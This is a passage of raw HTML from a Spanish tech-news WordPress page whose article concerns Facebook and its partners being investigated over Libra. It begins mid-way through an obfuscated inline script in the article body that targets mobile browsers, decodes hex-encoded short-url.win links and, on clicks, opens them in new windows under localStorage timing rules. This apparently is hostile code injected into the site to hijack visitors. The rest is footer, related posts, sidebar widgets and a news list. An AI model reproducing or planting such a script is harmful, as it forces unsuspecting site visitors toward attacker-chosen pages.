)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"><br />
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg><br />
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/criptomoneda/">criptomoneda</a></li><li><a href="https://www.todoenunclick.com/tag/facebook/">Facebook</a></li><li><a href="https://www.todoenunclick.com/tag/libra/">libra</a></li><li><a href="https://www.todoenunclick.com/tag/mercado-libre/">Mercado Libre</a></li><li><a href="https://www.todoenunclick.com/tag/socios/">socios</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/apple-lanzara-su-television-de-pago-en-noviembre/">Apple lanzará su televisión de pago en noviembre</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/nuevos-rumores-de-fusion-emtre-fiat-y-renault/">Nuevos rumores de fusión emtre Fiat y Renault</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2019-08-21T20:52:52-03:00"><meta itemprop="dateModified" content="2019-08-21T20:56:21-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Facebook y socios investigados por el manejo de Libra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":88466,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "76";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/intel-reconoce-socios-2025-en-latinoamerica/"  rel="bookmark" class="td-image-wrap " title="Intel reconoce socios 2025 en Latinoamérica" ><img class="entry-thumb" src="" alt="Intel reconoce socios 2025 en Latinoamérica" title="Intel reconoce socios 2025 en Latinoamérica" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/7f257845-44b5-41b4-9c75-8d951869dc0a.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/intel-reconoce-socios-2025-en-latinoamerica/"  rel="bookmark" title="Intel reconoce socios 2025 en Latinoamérica">Intel reconoce socios 2025 en Latinoamérica</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/evita-el-phishing-en-facebook/"  rel="bookmark" class="td-image-wrap " title="Evita el phishing en Facebook" ><img class="entry-thumb" src="" alt="Evita el phishing en Facebook" title="Evita el phishing en Facebook" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/kaspersky-phishing-1.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/evita-el-phishing-en-facebook/"  rel="bookmark" title="Evita el phishing en Facebook">Evita el phishing en Facebook</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/mercado-libre-destacada-por-fortune-por-su-impacto-en-la-inclusion-financiera/"  rel="bookmark" class="td-image-wrap " title="Mercado Libre destacada por Fortune por su impacto en la inclusión financiera" ><img class="entry-thumb" src="" alt="Mercado Libre destacada por Fortune por su impacto en la inclusión financiera" title="Mercado Libre destacada por Fortune por su impacto en la inclusión financiera" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/10/Ranking-Fortune-Mercado-Libre.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/mercado-libre-destacada-por-fortune-por-su-impacto-en-la-inclusion-financiera/"  rel="bookmark" title="Mercado Libre destacada por Fortune por su impacto en la inclusión financiera">Mercado Libre destacada por Fortune por su impacto en la inclusión financiera</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="0dd7c0aec7" /><input type="hidden" name="_wp_http_referer" value="/facebook-y-socios-investigados-por-el-manejo-de-libra/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-88466","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
